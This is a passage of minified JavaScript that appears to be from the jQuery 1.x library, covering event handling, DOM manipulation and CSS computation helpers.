l.handler.guid || (l.handler.guid = c.guid)), e?n.splice(n.delegateCount++, 0, l):n.push(l), m.event.global[o] = !0); a = null}}, remove:function(a, b, c, d, e){var f, g, h, i, j, k, l, n, o, p, q, r = m.hasData(a) && m._data(a); if (r && (k = r.events)){b = (b || "").match(E) || [""], j = b.length; while (j--)if (h = _.exec(b[j]) || [], o = q = h[1], p = (h[2] || "").split(".").sort(), o){l = m.event.special[o] || {}, o = (d?l.delegateType:l.bindType) || o, n = k[o] || [], h = h[2] && new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), i = f = n.length; while (f--)g = n[f], !e && q !== g.origType || c && c.guid !== g.guid || h && !h.test(g.namespace) || d && d !== g.selector && ("**" !== d || !g.selector) || (n.splice(f, 1), g.selector && n.delegateCount--, l.remove && l.remove.call(a, g)); i && !n.length && (l.teardown && l.teardown.call(a, p, r.handle) !== !1 || m.removeEvent(a, o, r.handle), delete k[o])} else for (o in k)m.event.remove(a, o + b[j], c, d, !0); m.isEmptyObject(k) && (delete r.handle, m._removeData(a, "events"))}}, trigger:function(b, c, d, e){var f, g, h, i, k, l, n, o = [d || y], p = j.call(b, "type")?b.type:b, q = j.call(b, "namespace")?b.namespace.split("."):[]; if (h = l = d = d || y, 3 !== d.nodeType && 8 !== d.nodeType && !$.test(p + m.event.triggered) && (p.indexOf(".") >= 0 && (q = p.split("."), p = q.shift(), q.sort()), g = p.indexOf(":") < 0 && "on" + p, b = b[m.expando]?b:new m.Event(p, "object" == typeof b && b), b.isTrigger = e?2:3, b.namespace = q.join("."), b.namespace_re = b.namespace?new RegExp("(^|\\.)" + q.join("\\.(?:.*\\.|)") + "(\\.|$)"):null, b.result = void 0, b.target || (b.target = d), c = null == c?[b]:m.makeArray(c, [b]), k = m.event.special[p] || {}, e || !k.trigger || k.trigger.apply(d, c) !== !1)){if (!e && !k.noBubble && !m.isWindow(d)){for (i = k.delegateType || p, $.test(i + p) || (h = h.parentNode); h; h = h.parentNode)o.push(h), l = h; l === (d.ownerDocument || y) && o.push(l.defaultView || l.parentWindow || a)}n = 0; while ((h = o[n++]) && !b.isPropagationStopped())b.type = n > 1?i:k.bindType || p, f = (m._data(h, "events") || {})[b.type] && m._data(h, "handle"), f && f.apply(h, c), f = g && h[g], f && f.apply && m.acceptData(h) && (b.result = f.apply(h, c), b.result === !1 && b.preventDefault()); if (b.type = p, !e && !b.isDefaultPrevented() && (!k._default || k._default.apply(o.pop(), c) === !1) && m.acceptData(d) && g && d[p] && !m.isWindow(d)){l = d[g], l && (d[g] = null), m.event.triggered = p; try{d[p]()} catch (r){}m.event.triggered = void 0, l && (d[g] = l)}return b.result}}, dispatch:function(a){a = m.event.fix(a); var b, c, e, f, g, h = [], i = d.call(arguments), j = (m._data(this, "events") || {})[a.type] || [], k = m.event.special[a.type] || {}; if (i[0] = a, a.delegateTarget = this, !k.preDispatch || k.preDispatch.call(this, a) !== !1){h = m.event.handlers.call(this, a, j), b = 0; while ((f = h[b++]) && !a.isPropagationStopped()){a.currentTarget = f.elem, g = 0; while ((e = f.handlers[g++]) && !a.isImmediatePropagationStopped())(!a.namespace_re || a.namespace_re.test(e.namespace)) && (a.handleObj = e, a.data = e.data, c = ((m.event.special[e.origType] || {}).handle || e.handler).apply(f.elem, i), void 0 !== c && (a.result = c) === !1 && (a.preventDefault(), a.stopPropagation()))}return k.postDispatch && k.postDispatch.call(this, a), a.result}}, handlers:function(a, b){var c, d, e, f, g = [], h = b.delegateCount, i = a.target; if (h && i.nodeType && (!a.button || "click" !== a.type))for (; i != this; i = i.parentNode || this)if (1 === i.nodeType && (i.disabled !== !0 || "click" !== a.type)){for (e = [], f = 0; h > f; f++)d = b[f], c = d.selector + " ", void 0 === e[c] && (e[c] = d.needsContext?m(c, this).index(i) >= 0:m.find(c, this, null, [i]).length), e[c] && e.push(d); e.length && g.push({elem:i, handlers:e})}return h < b.length && g.push({elem:this, handlers:b.slice(h)}), g}, fix:function(a){if (a[m.expando])return a; var b, c, d, e = a.type, f = a, g = this.fixHooks[e]; g || (this.fixHooks[e] = g = Z.test(e)?this.mouseHooks:Y.test(e)?this.keyHooks:{}), d = g.props?this.props.concat(g.props):this.props, a = new m.Event(f), b = d.length; while (b--)c = d[b], a[c] = f[c]; return a.target || (a.target = f.srcElement || y), 3 === a.target.nodeType && (a.target = a.target.parentNode), a.metaKey = !!a.metaKey, g.filter?g.filter(a, f):a}, props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "), fixHooks:{}, keyHooks:{props:"char charCode key keyCode".split(" "), filter:function(a, b){return null == a.which && (a.which = null != b.charCode?b.charCode:b.keyCode), a}}, mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "), filter:function(a, b){var c, d, e, f = b.button, g = b.fromElement; return null == a.pageX && null != b.clientX && (d = a.target.ownerDocument || y, e = d.documentElement, c = d.body, a.pageX = b.clientX + (e && e.scrollLeft || c && c.scrollLeft || 0) - (e && e.clientLeft || c && c.clientLeft || 0), a.pageY = b.clientY + (e && e.scrollTop || c && c.scrollTop || 0) - (e && e.clientTop || c && c.clientTop || 0)), !a.relatedTarget && g && (a.relatedTarget = g === a.target?b.toElement:g), a.which || void 0 === f || (a.which = 1 & f?1:2 & f?3:4 & f?2:0), a}}, special:{load:{noBubble:!0}, focus:{trigger:function(){if (this !== ca() && this.focus)try{return this.focus(), !1} catch (a){}}, delegateType:"focusin"}, blur:{trigger:function(){return this === ca() && this.blur?(this.blur(), !1):void 0}, delegateType:"focusout"}, click:{trigger:function(){return m.nodeName(this, "input") && "checkbox" === this.type && this.click?(this.click(), !1):void 0}, _default:function(a){return m.nodeName(a.target, "a")}}, beforeunload:{postDispatch:function(a){void 0 !== a.result && a.originalEvent && (a.originalEvent.returnValue = a.result)}}}, simulate:function(a, b, c, d){var e = m.extend(new m.Event, c, {type:a, isSimulated:!0, originalEvent:{}}); d?m.event.trigger(e, null, b):m.event.dispatch.call(b, e), e.isDefaultPrevented() && c.preventDefault()}}, m.removeEvent = y.removeEventListener?function(a, b, c){a.removeEventListener && a.removeEventListener(b, c, !1)}:function(a, b, c){var d = "on" + b; a.detachEvent && (typeof a[d] === K && (a[d] = null), a.detachEvent(d, c))}, m.Event = function(a, b){return this instanceof m.Event?(a && a.type?(this.originalEvent = a, this.type = a.type, this.isDefaultPrevented = a.defaultPrevented || void 0 === a.defaultPrevented && a.returnValue === !1?aa:ba):this.type = a, b && m.extend(this, b), this.timeStamp = a && a.timeStamp || m.now(), void(this[m.expando] = !0)):new m.Event(a, b)}, m.Event.prototype = {isDefaultPrevented:ba, isPropagationStopped:ba, isImmediatePropagationStopped:ba, preventDefault:function(){var a = this.originalEvent; this.isDefaultPrevented = aa, a && (a.preventDefault?a.preventDefault():a.returnValue = !1)}, stopPropagation:function(){var a = this.originalEvent; this.isPropagationStopped = aa, a && (a.stopPropagation && a.stopPropagation(), a.cancelBubble = !0)}, stopImmediatePropagation:function(){var a = this.originalEvent; this.isImmediatePropagationStopped = aa, a && a.stopImmediatePropagation && a.stopImmediatePropagation(), this.stopPropagation()}}, m.each({mouseenter:"mouseover", mouseleave:"mouseout", pointerenter:"pointerover", pointerleave:"pointerout"}, function(a, b){m.event.special[a] = {delegateType:b, bindType:b, handle:function(a){var c, d = this, e = a.relatedTarget, f = a.handleObj; return(!e || e !== d && !m.contains(d, e)) && (a.type = f.origType, c = f.handler.apply(this, arguments), a.type = b), c}}}), k.submitBubbles || (m.event.special.submit = {setup:function(){return m.nodeName(this, "form")?!1:void m.event.add(this, "click._submit keypress._submit", function(a){var b = a.target, c = m.nodeName(b, "input") || m.nodeName(b, "button")?b.form:void 0; c && !m._data(c, "submitBubbles") && (m.event.add(c, "submit._submit", function(a){a._submit_bubble = !0}), m._data(c, "submitBubbles", !0))})}, postDispatch:function(a){a._submit_bubble && (delete a._submit_bubble, this.parentNode && !a.isTrigger && m.event.simulate("submit", this.parentNode, a, !0))}, teardown:function(){return m.nodeName(this, "form")?!1:void m.event.remove(this, "._submit")}}), k.changeBubbles || (m.event.special.change = {setup:function(){return X.test(this.nodeName)?(("checkbox" === this.type || "radio" === this.type) && (m.event.add(this, "propertychange._change", function(a){"checked" === a.originalEvent.propertyName && (this._just_changed = !0)}), m.event.add(this, "click._change", function(a){this._just_changed && !a.isTrigger && (this._just_changed = !1), m.event.simulate("change", this, a, !0)})), !1):void m.event.add(this, "beforeactivate._change", function(a){var b = a.target; X.test(b.nodeName) && !m._data(b, "changeBubbles") && (m.event.add(b, "change._change", function(a){!this.parentNode || a.isSimulated || a.isTrigger || m.event.simulate("change", this.parentNode, a, !0)}), m._data(b, "changeBubbles", !0))})}, handle:function(a){var b = a.target; return this !== b || a.isSimulated || a.isTrigger || "radio" !== b.type && "checkbox" !== b.type?a.handleObj.handler.apply(this, arguments):void 0}, teardown:function(){return m.event.remove(this, "._change"), !X.test(this.nodeName)}}), k.focusinBubbles || m.each({focus:"focusin", blur:"focusout"}, function(a, b){var c = function(a){m.event.simulate(b, a.target, m.event.fix(a), !0)}; m.event.special[b] = {setup:function(){var d = this.ownerDocument || this, e = m._data(d, b); e || d.addEventListener(a, c, !0), m._data(d, b, (e || 0) + 1)}, teardown:function(){var d = this.ownerDocument || this, e = m._data(d, b) - 1; e?m._data(d, b, e):(d.removeEventListener(a, c, !0), m._removeData(d, b))}}}), m.fn.extend({on:function(a, b, c, d, e){var f, g; if ("object" == typeof a){"string" != typeof b && (c = c || b, b = void 0); for (f in a)this.on(f, b, c, a[f], e); return this}if (null == c && null == d?(d = b, c = b = void 0):null == d && ("string" == typeof b?(d = c, c = void 0):(d = c, c = b, b = void 0)), d === !1)d = ba; else if (!d)return this; return 1 === e && (g = d, d = function(a){return m().off(a), g.apply(this, arguments)}, d.guid = g.guid || (g.guid = m.guid++)), this.each(function(){m.event.add(this, a, d, c, b)})}, one:function(a, b, c, d){return this.on(a, b, c, d, 1)}, off:function(a, b, c){var d, e; if (a && a.preventDefault && a.handleObj)return d = a.handleObj, m(a.delegateTarget).off(d.namespace?d.origType + "." + d.namespace:d.origType, d.selector, d.handler), this; if ("object" == typeof a){for (e in a)this.off(e, b, a[e]); return this}return(b === !1 || "function" == typeof b) && (c = b, b = void 0), c === !1 && (c = ba), this.each(function(){m.event.remove(this, a, c, b)})}, trigger:function(a, b){return this.each(function(){m.event.trigger(a, b, this)})}, triggerHandler:function(a, b){var c = this[0]; return c?m.event.trigger(a, b, c, !0):void 0}}); function da(a){var b = ea.split("|"), c = a.createDocumentFragment(); if (c.createElement)while (b.length)c.createElement(b.pop()); return c}var ea = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video", fa = / jQuery\d+="(?:null|\d+)"/g, ga = new RegExp("<(?:" + ea + ")[\\s/>]", "i"), ha = /^\s+/, ia = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi, ja = /<([\w:]+)/, ka = /<tbody/i, la = /<|&#?\w+;/, ma = /<(?:script|style|link)/i, na = /checked\s*(?:[^=]|=\s*.checked.)/i, oa = /^$|\/(?:java|ecma)script/i, pa = /^true\/(.*)/, qa = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g, ra = {option:[1, "<select multiple='multiple'>", "</select>"], legend:[1, "<fieldset>", "</fieldset>"], area:[1, "<map>", "</map>"], param:[1, "<object>", "</object>"], thead:[1, "<table>", "</table>"], tr:[2, "<table><tbody>", "</tbody></table>"], col:[2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"], td:[3, "<table><tbody><tr>", "</tr></tbody></table>"], _default:k.htmlSerialize?[0, "", ""]:[1, "X<div>", "</div>"]}, sa = da(y), ta = sa.appendChild(y.createElement("div")); ra.optgroup = ra.option, ra.tbody = ra.tfoot = ra.colgroup = ra.caption = ra.thead, ra.th = ra.td; function ua(a, b){var c, d, e = 0, f = typeof a.getElementsByTagName !== K?a.getElementsByTagName(b || "*"):typeof a.querySelectorAll !== K?a.querySelectorAll(b || "*"):void 0; if (!f)for (f = [], c = a.childNodes || a; null != (d = c[e]); e++)!b || m.nodeName(d, b)?f.push(d):m.merge(f, ua(d, b)); return void 0 === b || b && m.nodeName(a, b)?m.merge([a], f):f}function va(a){W.test(a.type) && (a.defaultChecked = a.checked)}function wa(a, b){return m.nodeName(a, "table") && m.nodeName(11 !== b.nodeType?b:b.firstChild, "tr")?a.getElementsByTagName("tbody")[0] || a.appendChild(a.ownerDocument.createElement("tbody")):a}function xa(a){return a.type = (null !== m.find.attr(a, "type")) + "/" + a.type, a}function ya(a){var b = pa.exec(a.type); return b?a.type = b[1]:a.removeAttribute("type"), a}function za(a, b){for (var c, d = 0; null != (c = a[d]); d++)m._data(c, "globalEval", !b || m._data(b[d], "globalEval"))}function Aa(a, b){if (1 === b.nodeType && m.hasData(a)){var c, d, e, f = m._data(a), g = m._data(b, f), h = f.events; if (h){delete g.handle, g.events = {}; for (c in h)for (d = 0, e = h[c].length; e > d; d++)m.event.add(b, c, h[c][d])}g.data && (g.data = m.extend({}, g.data))}}function Ba(a, b){var c, d, e; if (1 === b.nodeType){if (c = b.nodeName.toLowerCase(), !k.noCloneEvent && b[m.expando]){e = m._data(b); for (d in e.events)m.removeEvent(b, d, e.handle); b.removeAttribute(m.expando)}"script" === c && b.text !== a.text?(xa(b).text = a.text, ya(b)):"object" === c?(b.parentNode && (b.outerHTML = a.outerHTML), k.html5Clone && a.innerHTML && !m.trim(b.innerHTML) && (b.innerHTML = a.innerHTML)):"input" === c && W.test(a.type)?(b.defaultChecked = b.checked = a.checked, b.value !== a.value && (b.value = a.value)):"option" === c?b.defaultSelected = b.selected = a.defaultSelected:("input" === c || "textarea" === c) && (b.defaultValue = a.defaultValue)}}m.extend({clone:function(a, b, c){var d, e, f, g, h, i = m.contains(a.ownerDocument, a); if (k.html5Clone || m.isXMLDoc(a) || !ga.test("<" + a.nodeName + ">")?f = a.cloneNode(!0):(ta.innerHTML = a.outerHTML, ta.removeChild(f = ta.firstChild)), !(k.noCloneEvent && k.noCloneChecked || 1 !== a.nodeType && 11 !== a.nodeType || m.isXMLDoc(a)))for (d = ua(f), h = ua(a), g = 0; null != (e = h[g]); ++g)d[g] && Ba(e, d[g]); if (b)if (c)for (h = h || ua(a), d = d || ua(f), g = 0; null != (e = h[g]); g++)Aa(e, d[g]); else Aa(a, f); return d = ua(f, "script"), d.length > 0 && za(d, !i && ua(a, "script")), d = h = e = null, f}, buildFragment:function(a, b, c, d){for (var e, f, g, h, i, j, l, n = a.length, o = da(b), p = [], q = 0; n > q; q++)if (f = a[q], f || 0 === f)if ("object" === m.type(f))m.merge(p, f.nodeType?[f]:f); else if (la.test(f)){h = h || o.appendChild(b.createElement("div")), i = (ja.exec(f) || ["", ""])[1].toLowerCase(), l = ra[i] || ra._default, h.innerHTML = l[1] + f.replace(ia, "<$1></$2>") + l[2], e = l[0]; while (e--)h = h.lastChild; if (!k.leadingWhitespace && ha.test(f) && p.push(b.createTextNode(ha.exec(f)[0])), !k.tbody){f = "table" !== i || ka.test(f)?"<table>" !== l[1] || ka.test(f)?0:h:h.firstChild, e = f && f.childNodes.length; while (e--)m.nodeName(j = f.childNodes[e], "tbody") && !j.childNodes.length && f.removeChild(j)}m.merge(p, h.childNodes), h.textContent = ""; while (h.firstChild)h.removeChild(h.firstChild); h = o.lastChild} else p.push(b.createTextNode(f)); h && o.removeChild(h), k.appendChecked || m.grep(ua(p, "input"), va), q = 0; while (f = p[q++])if ((!d || - 1 === m.inArray(f, d)) && (g = m.contains(f.ownerDocument, f), h = ua(o.appendChild(f), "script"), g && za(h), c)){e = 0; while (f = h[e++])oa.test(f.type || "") && c.push(f)}return h = null, o}, cleanData:function(a, b){for (var d, e, f, g, h = 0, i = m.expando, j = m.cache, l = k.deleteExpando, n = m.event.special; null != (d = a[h]); h++)if ((b || m.acceptData(d)) && (f = d[i], g = f && j[f])){if (g.events)for (e in g.events)n[e]?m.event.remove(d, e):m.removeEvent(d, e, g.handle); j[f] && (delete j[f], l?delete d[i]:typeof d.removeAttribute !== K?d.removeAttribute(i):d[i] = null, c.push(f))}}}), m.fn.extend({text:function(a){return V(this, function(a){return void 0 === a?m.text(this):this.empty().append((this[0] && this[0].ownerDocument || y).createTextNode(a))}, null, a, arguments.length)}, append:function(){return this.domManip(arguments, function(a){if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType){var b = wa(this, a); b.appendChild(a)}})}, prepend:function(){return this.domManip(arguments, function(a){if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType){var b = wa(this, a); b.insertBefore(a, b.firstChild)}})}, before:function(){return this.domManip(arguments, function(a){this.parentNode && this.parentNode.insertBefore(a, this)})}, after:function(){return this.domManip(arguments, function(a){this.parentNode && this.parentNode.insertBefore(a, this.nextSibling)})}, remove:function(a, b){for (var c, d = a?m.filter(a, this):this, e = 0; null != (c = d[e]); e++)b || 1 !== c.nodeType || m.cleanData(ua(c)), c.parentNode && (b && m.contains(c.ownerDocument, c) && za(ua(c, "script")), c.parentNode.removeChild(c)); return this}, empty:function(){for (var a, b = 0; null != (a = this[b]); b++){1 === a.nodeType && m.cleanData(ua(a, !1)); while (a.firstChild)a.removeChild(a.firstChild); a.options && m.nodeName(a, "select") && (a.options.length = 0)}return this}, clone:function(a, b){return a = null == a?!1:a, b = null == b?a:b, this.map(function(){return m.clone(this, a, b)})}, html:function(a){return V(this, function(a){var b = this[0] || {}, c = 0, d = this.length; if (void 0 === a)return 1 === b.nodeType?b.innerHTML.replace(fa, ""):void 0; if (!("string" != typeof a || ma.test(a) || !k.htmlSerialize && ga.test(a) || !k.leadingWhitespace && ha.test(a) || ra[(ja.exec(a) || ["", ""])[1].toLowerCase()])){a = a.replace(ia, "<$1></$2>"); try{for (; d > c; c++)b = this[c] || {}, 1 === b.nodeType && (m.cleanData(ua(b, !1)), b.innerHTML = a); b = 0} catch (e){}}b && this.empty().append(a)}, null, a, arguments.length)}, replaceWith:function(){var a = arguments[0]; return this.domManip(arguments, function(b){a = this.parentNode, m.cleanData(ua(this)), a && a.replaceChild(b, this)}), a && (a.length || a.nodeType)?this:this.remove()}, detach:function(a){return this.remove(a, !0)}, domManip:function(a, b){a = e.apply([], a); var c, d, f, g, h, i, j = 0, l = this.length, n = this, o = l - 1, p = a[0], q = m.isFunction(p); if (q || l > 1 && "string" == typeof p && !k.checkClone && na.test(p))return this.each(function(c){var d = n.eq(c); q && (a[0] = p.call(this, c, d.html())), d.domManip(a, b)}); if (l && (i = m.buildFragment(a, this[0].ownerDocument, !1, this), c = i.firstChild, 1 === i.childNodes.length && (i = c), c)){for (g = m.map(ua(i, "script"), xa), f = g.length; l > j; j++)d = i, j !== o && (d = m.clone(d, !0, !0), f && m.merge(g, ua(d, "script"))), b.call(this[j], d, j); if (f)for (h = g[g.length - 1].ownerDocument, m.map(g, ya), j = 0; f > j; j++)d = g[j], oa.test(d.type || "") && !m._data(d, "globalEval") && m.contains(h, d) && (d.src?m._evalUrl && m._evalUrl(d.src):m.globalEval((d.text || d.textContent || d.innerHTML || "").replace(qa, ""))); i = c = null}return this}}), m.each({appendTo:"append", prependTo:"prepend", insertBefore:"before", insertAfter:"after", replaceAll:"replaceWith"}, function(a, b){m.fn[a] = function(a){for (var c, d = 0, e = [], g = m(a), h = g.length - 1; h >= d; d++)c = d === h?this:this.clone(!0), m(g[d])[b](c), f.apply(e, c.get()); return this.pushStack(e)}}); var Ca, Da = {}; function Ea(b, c){var d, e = m(c.createElement(b)).appendTo(c.body), f = a.getDefaultComputedStyle && (d = a.getDefaultComputedStyle(e[0]))?d.display:m.css(e[0], "display"); return e.detach(), f}function Fa(a){var b = y, c = Da[a]; return c || (c = Ea(a, b), "none" !== c && c || (Ca = (Ca || m("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement), b = (Ca[0].contentWindow || Ca[0].contentDocument).document, b.write(), b.close(), c = Ea(a, b), Ca.detach()), Da[a] = c), c}!function(){var a; k.shrinkWrapBlocks = function(){if (null != a)return a; a = !1; var b, c, d; return c = y.getElementsByTagName("body")[0], c && c.style?(b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), typeof b.style.zoom !== K && (b.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1", b.appendChild(y.createElement("div")).style.width = "5px", a = 3 !== b.offsetWidth), c.removeChild(d), a):void 0}}(); var Ga = /^margin/, Ha = new RegExp("^(" + S + ")(?!px)[a-z%]+$", "i"), Ia, Ja, Ka = /^(top|right|bottom|left)$/; a.getComputedStyle?(Ia = function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b, null):a.getComputedStyle(b, null)}, Ja = function(a, b, c){var d, e, f, g, h = a.style; return c = c || Ia(a), g = c?c.getPropertyValue(b) || c[b]:void 0, c && ("" !== g || m.contains(a.ownerDocument, a) || (g = m.style(a, b)), Ha.test(g) && Ga.test(b) && (d = h.width, e = h.minWidth, f = h.maxWidth, h.minWidth = h.maxWidth = h.width = g, g = c.width, h.width = d, h.minWidth = e, h.maxWidth = f)), void 0 === g?g:g + ""}):y.documentElement.currentStyle && (Ia = function(a){return a.currentStyle}, Ja = function(a, b, c){var d, e, f, g, h = a.style; return c = c || Ia(a), g = c?c[b]:void 0, null == g && h && h[b] && (g = h[b]), Ha.test(g) && !Ka.test(b) && (d = h.left, e = a.runtimeStyle, f = e && e.left, f && (e.left = a.currentStyle.left), h.left = "fontSize" === b?"1em":g, g = h.pixelLeft + "px", h.left = d, f && (e.left = f)), void 0 === g?g:g + "" || "auto"}); function La(a, b){return{get:function(){var c = a(); if (null != c)return c?void delete this.get:(this.get = b).apply(this, arguments)}}}!function(){var b, c, d, e, f, g, h; if (b = y.createElement("div"), b.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", d = b.getElementsByTagName("a")[0], c = d && d.style){c.cssText = "float:left;opacity:.5", k.opacity = "0.5" === c.opacity, k.cssFloat = !!c.cssFloat, b.style.backgroundClip = "content-box", b.cloneNode(!0).style.backgroundClip = "", k.clearCloneStyle = "content-box" === b.style.backgroundClip, k.boxSizing = "" === c.boxSizing || "" === c.MozBoxSizing || "" === c.WebkitBoxSizing, m.extend(k, {reliableHiddenOffsets:function(){return null == g && i(), g}, boxSizingReliable:function(){return null == f && i(), f}, pixelPosition:function(){return null == e && i(), e}, reliableMarginRight:function(){return null == h && i(), h}}); function i(){var b, c, d, i; c = y.getElementsByTagName("body")[0], c && c.style && (b = y.createElement("div"), d = y.createElement("div"), d.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px", c.appendChild(d).appendChild(b), b.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute", e = f = !1, h = !0, a.getComputedStyle && (e = "1%" !== (a.getComputedStyle(b, null) || {}).top, f = "4px" === (a.getComputedStyle(b, null) || {width:"4px"}).width, i = b.appendChild(y.createElement("div")), i.style.cssText = b.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0", i.style.marginRight = i.style.width = "0", b.style.width = "1px", h = !parseFloat((a.getComputedStyle(i, null) || {}).marginRight), b.removeChild(i)), b.innerHTML = "<table><tr><td></td><td>t</td></tr></table>", i = b.getElementsByTagName("td"), i[0].style.cssText = "margin:0;border:0;padding:0;display:none", g = 0 === i[0].offsetHeight, g && (i[0].style.display = "", i[1].style.display = "none", g = 0 === i[0].offsetHeight), c.removeChild(d))}}}(), m.swap = function(a, b, c, d){var e, f, g = {}; for (f in b)g[f] = a.style[f], a.style[f] = b[f]; e = c.apply(a, d || []); for (f in b)a.style[f] = g[f]; return e}; var Ma = /alpha\([^)]*\)/i, Na = /opacity\s*=\s*([^)]*)/, Oa = /^(none|table(?!-c[ea]).+)/, Pa = new RegExp("^(" + S + ")(.*)$", "i"), Qa = new RegExp("^([+-])=(" + S + ")", "i"), Ra = {position:"absolute", visibility:"hidden", display:"block"}, Sa = {letterSpacing:"0", fontWeight:"400"}, Ta = ["Webkit", "O", "Moz", "ms"]; function Ua(a, b){if (b in a)return b; var c = b.charAt(0).toUpperCase() + b.slice(1), d = b, e = Ta.length; while (e--)if (b = Ta[e] + c, b in a)return b; return d}function Va(a, b){for (var c, d, e, f = [], g = 0, h = a.length; h > g; g++)d = a[g], d.style && (f[g] = m._data(d, "olddisplay"), c = d.style.display, b?(f[g] || "none" !== c || (d.style.display = ""), "" === d.style.display && U(d) && (f[g] = m._data(d, "olddisplay", Fa(d.nodeName)))):(e = U(d), (c && "none" !== c || !e) && m._data(d, "olddisplay", e?c:m.css(d, "display")))); for (g = 0; h > g; g++)d = a[g], d.style && (b && "none" !== d.style.display && "" !== d.style.display || (d.style.display = b?f[g] || "":"none")); return a}function Wa(a, b, c){var d = Pa.exec(b); return d?Math.max(0, d[1] - (c || 0)) + (d[2] || "px"):b}function Xa(a, b, c, d, e){for (var f = c === (d?"border":"content")?4:"width" === b?1:0, g = 0; 4 > f; f += 2)"margin" === c && (g += m.css(a, c + T[f], !0, e)), d?("content" === c && (g -= m.css(a, "padding" + T[f], !0, e)), "margin" !== c && (g -= m.css(a, "border" + T[f] + "Width", !0, e))):(g += m.css(a, "padding" + T[f], !0, e), "padding" !== c && (g += m.css(a, "border" + T[f] + "Width", !0, e))); return g}function Ya(a, b, c){var d = !0, e = "width" === b?a.offsetWidth:a.offsetHeight, f = Ia(a), g = k.boxSizing && "border-box" === m.css(a, "boxSizing", !1, f); if (0 >= e || null == e){if (e = Ja(a, b, f), (0 > e || null == e) && (e = a.style[b]), Ha.test(e))return e; d = g && (k.boxSizingReliable() || e === a.style[b]), e = parseFloat(e) || 0}return e + Xa(a, b, c || (g?"border":"content"), d, f) + "px"}m.extend({cssHooks:{opacity:{get:function(a, b){if (b){var c = Ja(a, "opacity"); return"" === c?"1":c}}}}, cssNumber:{columnCount:!0, fillOpacity:!0, flexGrow:!0, flexShrink:!0, fontWeight:!0, lineHeight:!0, opacity:!0, order:!0, orphans:!0, widows:!0, zIndex:!0, zoom:!0}, cssProps:{"float":k.cssFloat?"cssFloat":"styleFloat"}, style:function(a, b, c, d){if (a && 3 !== a.nodeType && 8 !== a.nodeType && a.style){var e, f, g, h = m.camelCase(b), i = a.style; if (b = m.cssProps[h] || (m.cssProps[h] = Ua(i, h)), g = m.cssHooks[b] || m.cssHooks[h], void 0 === c)return g && "get"in g && void 0 !== (e = g.get(a, !1, d))?e:i[b]; if (f = typeof c, "string" === f && (e = Qa.exec(c)) && (c = (e[1] + 1) * e[2] + parseFloat(m.css(a, b)), f = "number"), null != c && c === c && ("number" !== f || m.cssNumber[h] || (c += "px"), k.clearCloneStyle || "" !== c || 0 !== b.indexOf("background") || (i[b] = "inherit"), !(g && "set"in g && void 0 === (c = g.set(a, c, d)))))try{i[b] = c} catch (j){}}}, css:function(a, b, c, d){var e, f, g, h = m.camelCase(b); return b = m.cssProps[h] || (m.cssProps[h] = Ua(a.style, h)), g = m.cssHooks[b] || m.cssHooks[h], g && "get"in g && (f = g.get(a, !0, c)), void 0 === f && (f = Ja(a, b, d)), "normal" === f && b in Sa && (f = Sa[b]), "" === c || c?(e = parseFloat(f), c === !0 || m.isNumeric(e)?e || 0:f):f}}), m.each(["height", "width"], function(a, b){m.cssHooks[b] = {get:function(a, c, d){return c?Oa.test(m.css(a, "display")) && 0 === a.offsetWidth?m.swap(a, Ra, function(){return Ya(a, b, d)}):Ya(a, b, d):void 0}, set:function(a, c, d){var e = d && Ia(a); return Wa(a, c, d?Xa(a, b, d, k.boxSizing && "border-box" === m.css(a, "boxSizing", !1, e), e):0)}}}), k.opacity || (m.cssHooks.opacity = {get:function(a, b){return Na.test((b && a.currentStyle?a.currentStyle.filter:a.style.filter) || "")?.01 * parseFloat(RegExp.$1) + "":b?"1":""}, set:function(a, b){var c = a.style, d = a.currentStyle, e = m.isNumeric(b)?"alpha(opacity=" + 100 * b + ")":"", f = d && d.filter || c.filter || ""; c.zoom = 1, (b >= 1 || "" === b) && "" === m.trim(f.replace(Ma, "")) && c.removeAttribute && (c.removeAttribute("filter"), "" === b || d && !d.filter) || (c.filter = Ma.test(f)?f.replace(Ma, e):f + " " + e)}}), m.cssHooks.marginRight = La(k.reliableMarginRight, function(a, b){return b?m.swap(a, {display:"inline-block"}, Ja, [a, "marginRight"]):void 0}), m.each({margin:"", padding:"", border:"Width"}, function(a, b){m.cssHooks[a + b] = {expand:function(c){for (var d = 0, e = {}, f = "string" == typeof c?c.split(" "):[c]; 4 > d; d++)e[a + T[d] + b] = f[d] || f[d - 2] || f[0]; return e}}, Ga.test(a) || (m.cssHooks[a + b].set = Wa)}), m.fn.extend({css:function(a, b){return V(this, function(a, b, c){var d, e, f = {}, g = 0; if (m.isArray(b)){for (d = Ia(a), e = b.length; e > g; g++)f[b[g]] = m.css(a, b[g], !1, d); return f}return void 0 !== c?m.style(a, b, c):m.css(a, b)}, a, b, arguments.length > 1)}, show:function(){return Va(this, !0)}, hide:function(){return Va(this)}, toggle:function(a){return"boolean" == typeof a?a?this.show():this.hide():this.each(function(){U(this)?m(this).show():m(this).hide()})}}); function Za(a, b, c, d, e){
